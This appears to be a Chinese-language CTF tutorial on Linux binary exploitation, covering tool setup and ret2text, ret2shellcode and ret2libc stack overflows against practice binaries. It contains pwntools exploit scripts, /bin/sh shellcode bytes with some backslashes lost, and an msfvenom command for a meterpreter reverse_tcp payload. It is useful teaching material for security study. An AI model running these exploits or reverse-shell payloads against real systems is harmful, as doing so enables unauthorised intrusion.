0x01 环境搭建

some pwn tools:


ida远程调试环境搭建。
镜像:
ubuntu18起的一个docker 开启远程调试端口映射:
docker run --cap-add=SYS_PTRACE --security-opt seccomp:unconfined -it -p 23946:23946 ubuntu/17.04.amd64 /bin/bash

ida debug remote:
安装Capstone(反编译框架)
~$ git clone https://github.com/aquynh/capstone
~$ cd capstone
~$ make
~$ sudo make install
安装Binutils(二进制工具集)
git clone https://github.com/Gallopsled/pwntools-binutils
sudo apt-get install software-properties-common
sudo apt-add-repository ppa:pwntools/binutils
sudo apt-get update
sudo apt-get install binutils-arm-linux-gnu
第三方库
在逆向和溢出程序交互时,用得最多的几个第三方库先装好:
sudo pip install pwntools
sudo pip install zio
sudo pip install pwn
安装gdb工具
在调试时有时候需要不同功能,在gdb下需要安装两个工具pwndbg和peda,可惜这两个不兼容
pwndbg在调试堆的数据结构时候很方便
peda在查找字符串等功能时方便
peda
git clone https://github.com/longld/peda.git ~/peda

echo "source ~/peda/peda.py" >> ~/.gdbinit

echo "DONE! debug your program with gdb and enjoy"
pwndbg
git clone https://github.com/pwndbg/pwndbg
cd pwndbg
./setup.sh
pwngdb
cd ~/
git clone https://github.com/scwuaptx/Pwngdb.git
cp ~/Pwngdb/.gdbinit ~/
gef
#via the install script
$ wget -q -O- https://github.com/hugsy/gef/raw/master/scripts/gef.sh | sh
#manually
$ wget -O ~/.gdbinit-gef.py -q https://github.com/hugsy/gef/raw/master/gef.py
$ echo source ~/.gdbinit-gef.py >> ~/.gdbinit
ROPgadget
https://github.com/JonathanSalwan/ROPgadget
one_gadget
apt-get install ruby
apt-get install gem
sudo gem install one_gadget
LibcSearcher
git clone https://github.com/lieanu/libc.git
cd libc
git submodule update --init --recursive
sudo python setup.py develop
0x02 ret2text栈溢出漏洞

关于函数调用栈帧基础:

栈溢出:
checksec:



main函数:

发现secure函数:
gets函数 在gdb下断
.text:080486AE                 call    _gets
.text:080486B3                 mov     dword ptr [esp], offset format ; "Maybe I will tell you next time !"
.text:080486BA                 call    _printf
.text:080486BF                 mov     eax, 0



gdb调试(gef):

计算v4也就是输入buf离ebp的偏移:
EBP: 0xffffcf98 --> 0x0
ESP: 0xffffcf10 --> 0xffffcf2c --> 0xf7ffd000 --> 0x26f34


&v4  = 0xffffcf10 + 1ch =   0xffffcf2c

offset  = 0xffffcf2c - 0xffffcf98 =   108 + ebp = 112
112字节 也就是覆盖内容长度0x6c+4字节的ebp 就到了返回地址 这里返回地址写入system函数地址即可
关于计算偏移 可用:
https://github.com/desword/shellcode_tools

exp:
##!/usr/bin/env python

from pwn import *

a = process('./ret2text')
test = 0x08048641
a.sendline('A'*(0x6c+4)+p32(test))
a.interactive()
getshell:
0x03 ret2shellcode栈溢出漏洞
原理:
example:
get漏洞函数 strncpy将v4复制到buf2
下断调试
查看buf2所在地址 .bss段
.bss:0804A080 public buf2

gef查看段属性 .bss为RWX:

EXP:
#!/usr/bin/env python
from pwn import *

sh = process('./ret2shellcode')
shellcode = asm(shellcraft.sh())
buf2_addr = 0x804a080

sh.sendline(shellcode.ljust(112, 'A') + p32(buf2_addr))
sh.interactive()
getshell:

example2:

mmap函数赋v4申请内存 read读入0x20给v4 十进制32个字符串
输入的字符串会被当指令

shellcode:
http://shell-storm.org/shellcode/files/shellcode-841.php
unsigned char shellcode[] =

"x31xc9xf7xe1xb0x0bx51x68x2fx2f"
"x73x68x68x2fx62x69x6ex89xe3xcd"
"x80";
exp:
#!/usr/bin/env python


from pwn import *

sh = process('./ret2shellcode')
shellcode = "x31xc9xf7xe1xb0x0bx51x68x2fx2fx73x68x68x2fx62x69x6ex89xe3xcdx80"

print sh.recv()

sh.sendline(shellcode)
sh.interactive()

系统中断:
在32位的linux系统中,该中断被用于呼叫系统调用程序system_call()
32位linux系统的内核一共提供了0~337号共计338种系统调用用以实现不同的功能。
http://blog.rchapman.org/posts/Linux_System_Call_Table_for_x86_64/

http://syscalls.kernelgrok.com/
关于系统中断 汇编shellcode:
global _start
_start:
xor ecx,ecx
xor edx,edx
push edx
push "//sh"
push "/bin"
mov ebx,esp
xor eax,eax
mov al,0Bh
int 80ha
msfvenom生成shellcode
msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp
LHOST=IP地址  LPORT=端口  -e x86/shikata_ga_nai -b 'x00' -i 迭代次数  -f  c
-b参数即可去掉类似/x00截断字符
如base64编码
python -c 'import sys; sys.stdout.write("x31xc9xf7xe1xb0x0bx51x68x2fx2fx73x68x68x2fx62x69x6ex89xe3xcdx80")' | msfvenom -p - -e x86/alpha_mixed -a linux -f raw -a x86 --platform linux BufferRegister=EAX -o payload
exp:
#!/usr/bin/python
#coding:utf-8

from pwn import *
from base64 import *

context.update(arch = 'i386', os = 'linux', timeout = 1)
io = remote('172.17.0.2', 10001)
shellcode = b64decode("PYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIp1kyigHaX06krqPh6ODoaccXU8ToE2bIbNLIXcHMOpAA")

print io.recv()
io.send(shellcode)
print io.recv()
io.interactive()
getshell:

0x04 ret2libc栈溢出漏洞

关于动态链接 got/plt表这一块 看着还是有点费劲哦~
动态链接:
动态链接 是指在程序装载时通过 动态链接器 将程序所需的所有 动态链接库(Dynamic linking library) 装载至进程空间中( 程序按照模块拆分成各个相对独立的部分),
当程序运行时才将他们链接在一起形成一个完整程序的过程。
GOT/PLT
GOT
GOT(Global Offset Table)全局偏移表用于记录在 ELF 文件中所用到的共享库中符号的绝对(真实)地址。在程序刚开始运行时,GOT 表项是空的,当符号第一次被调用时会动态解析符号的绝对地址然后转去执行,并将被解析符号的绝对地址记录在 GOT 中,第二次调用同一符号时,由于 GOT 中已经记录了其绝对地址,直接转去执行即可(不用重新解析)。
PLT
PLT(Procedure Linkage Table)过程链接表的作用是将位置无关的符号转移到绝对地址。当一个外部符号被调用时,PLT 去引用 GOT 中的其符号对应的绝对地址,然后转入并执行。
ret2libc:

这里自己编译错了 应该gcc成32位 不开stack保护和PIE即可。
example:



查看system的plt地址


查看/bin/sh位置

下断 溢出输入
ida && ROPgatget也可以。

exp:
